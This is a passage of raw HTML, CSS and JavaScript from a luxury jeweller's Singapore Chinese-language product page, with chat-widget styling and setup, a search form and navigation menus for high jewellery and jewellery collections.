c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'zh_SG';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'zh_SG',
	            "sfsccustomerid": '',
				"siteId": 'Graff_SG'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>反馈</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGE1349H_RGE1349">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="SG"
            data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/sg-zh/store-list/">
                <span>寻找珠宝店 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/sg-zh/Client-Services-Landing.html">
                <span>客户服务 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/sg-zh/book-an-appointment.html">
                <span>预约</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+65 8511 5829">
                <span class="h-dir--force-ltr b-phone">+65 8511 5829</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/sg-zh/home/" title="格拉夫 主页">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw92e64530/images/logo.svg" alt="格拉夫 主页" aria-label="格拉夫 主页" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="关闭">
            </button>
            <form action="/sg-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在寻找...'
        data-missing-error="
            
                
                    这是必填栏。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    请输入有效数值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜寻 - 搜寻（关键字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜寻">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="zh_SG" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="浏览所有作品"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高级珠宝</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最华美非凡的珠宝</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索以珍罕祖母绿打造的高级珠宝杰作，欣赏宝石令人赞叹的瑰丽之美。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>独特珠宝</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">独特腕表</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/sg-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以宝石种类探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白钻珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黄钻珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母绿珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">红宝石珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">蓝宝石珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">稀有彩钻</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>珍罕彩钻</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名钻历史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最华美非凡的珠宝</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索以珍罕祖母绿打造的高级珠宝杰作，欣赏宝石令人赞叹的瑰丽之美。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠宝系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>浏览系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>浏览类别</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        项链和吊坠
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳环
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳钉
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手链和手镯
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕表
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
